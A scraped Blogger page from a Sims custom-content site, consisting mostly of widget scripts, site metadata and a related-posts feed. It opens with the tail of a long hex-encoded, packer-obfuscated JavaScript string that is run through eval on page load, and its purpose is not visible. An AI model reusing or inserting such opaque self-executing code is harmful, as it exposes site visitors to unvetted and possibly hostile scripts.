5c\x77\x5c\x5c\x31\x44\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x31\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x33\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x7a\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x49\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x22\x5d\x3b\x31\x4f\x28\x31\x45\x28\x31\x41\x2c\x31\x42\x2c\x31\x6f\x2c\x31\x43\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x6f\x29\x7b\x31\x46\x28\x31\x6f\x3c\x31\x42\x3f\x31\x71\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x6f\x2f\x31\x42\x29\x29\x29\x2b\x28\x28\x31\x6f\x3d\x31\x6f\x25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='http://i66.tinypic.com/33nut87.jpg';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2792570969-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY715VN2qH3GjV9zaUfmS1yG75aslQ:1763624597044';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6856905242452323134','//www.simcontrol.es/2013/01/21-01-13-hall-retro.html','6856905242452323134');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6856905242452323134', 'title': 'simcontrol.es', 'url': 'http://www.simcontrol.es/2013/01/21-01-13-hall-retro.html', 'canonicalUrl': 'http://www.simcontrol.es/2013/01/21-01-13-hall-retro.html', 'homepageUrl': 'http://www.simcontrol.es/', 'searchUrl': 'http://www.simcontrol.es/search', 'canonicalHomepageUrl': 'http://www.simcontrol.es/', 'blogspotFaviconUrl': 'http://www.simcontrol.es/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22simcontrol.es - Atom\x22 href\x3d\x22http://www.simcontrol.es/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22simcontrol.es - RSS\x22 href\x3d\x22http://www.simcontrol.es/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22simcontrol.es - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6856905242452323134/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22simcontrol.es - Atom\x22 href\x3d\x22http://www.simcontrol.es/feeds/177849688944915511/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/e16c0903f5fd0ff6', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Leer m\xe1s', 'pageType': 'item', 'postId': '177849688944915511', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJG1yoZMvffBIV8J9MZRuFjHbSnwlGUCDFtEUAAGHWkv9oaJS3nPbnO1Plnm1ISYJpXv8Bx7RnnX2t_O35XrQOhz4LFP11XmAb529qYlJzxQr4jQO-p4R9WS9KZQCIWXUmtHbEmMOrQtVx/s72-c/hall+retro+1.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJG1yoZMvffBIV8J9MZRuFjHbSnwlGUCDFtEUAAGHWkv9oaJS3nPbnO1Plnm1ISYJpXv8Bx7RnnX2t_O35XrQOhz4LFP11XmAb529qYlJzxQr4jQO-p4R9WS9KZQCIWXUmtHbEmMOrQtVx/s400/hall+retro+1.jpg', 'pageName': '21-01-13 Hall Retro', 'pageTitle': 'simcontrol.es: 21-01-13 Hall Retro'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '21-01-13 Hall Retro', 'description': ' Descarga/Download AQUI      \xa0    ', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJG1yoZMvffBIV8J9MZRuFjHbSnwlGUCDFtEUAAGHWkv9oaJS3nPbnO1Plnm1ISYJpXv8Bx7RnnX2t_O35XrQOhz4LFP11XmAb529qYlJzxQr4jQO-p4R9WS9KZQCIWXUmtHbEmMOrQtVx/s400/hall+retro+1.jpg', 'url': 'http://www.simcontrol.es/2013/01/21-01-13-hall-retro.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 177849688944915511}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML218', 'Slider Widget', document.getElementById('HTML218'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2934712175-lbx__es.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Cargando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'Instagram Widget', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.simcontrol.es/feeds/posts/default/-/-Living?alt=json-in-script&max-results=3&callback=jQuery1110010683389497397733_1763624597588&_=1763624597589
body_size: 3165
content:
// API callback
jQuery1110010683389497397733_1763624597588({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6856905242452323134"},"updated":{"$t":"2025-11-13T18:16:39.472+01:00"},"category":[{"term":"-Living"},{"term":"-Sims 4 - Living"},{"term":"-Sims 4 - Clothes"},{"term":"-Sims 4 - Dining"},{"term":"-Miscelaneous"},{"term":"-Sims 4 - Bedroom"},{"term":"-Dining"},{"term":"-Bedroom"},{"term":"-Sims 4 - Decorativos"},{"term":"-Children"},{"term":"-Sims 4 - Children"},{"term":"-Bathroom"},{"term":"-Sims 4 - Walls-Floors"},{"term":"-Patterns"},{"term":"-Sims 4 - Bathroom"},{"term":"-Office"},{"term":"-Kitchen"},{"term":"-Sims 4 - Kitchen"},{"term":"Packs"},{"term":"-Sims 4 - Study"},{"term":"-Lamps"},{"term":"Gifts"},{"term":"-Build Mode"},{"term":"-Sims 4 - Accesorios"},{"term":"-Sims 4 - Hall"},{"term":"-Casas y decoraciones"},{"term":"-Garden"},{"term":"-Sims 4 - Galeria"},{"term":"-Sims 4 - Outdoor"},{"term":"-Clothes"},{"term":"-House"},{"term":"Sims2  Baños"},{"term":"Sims2 Alfombras"},{"term":"Sims2 Bebes"},{"term":"Sims2 Comedores"},{"term":"Sims2 Deco Pared"},{"term":"Sims2 Dormitorios"},{"term":"Sims2 Estudio"},{"term":"Sims2 Hall"},{"term":"Sims2 Lamparas"},{"term":"Sims2 Ropa Chicas"},{"term":"Sims2 Ropa Chicos"},{"term":"Sims2 Salas"},{"term":"Sims2 Varios"},{"term":"Sims2 W\u0026F Actuales"},{"term":"Sims2 W\u0026F Ceramicas"},{"term":"Sims2 W\u0026F Clasicos"},{"term":"Sims2 W\u0026F Infantiles"}],"title":{"type":"text","$t":"simcontrol.es"},"subtitle":{"type":"html","$t":"Cosas de 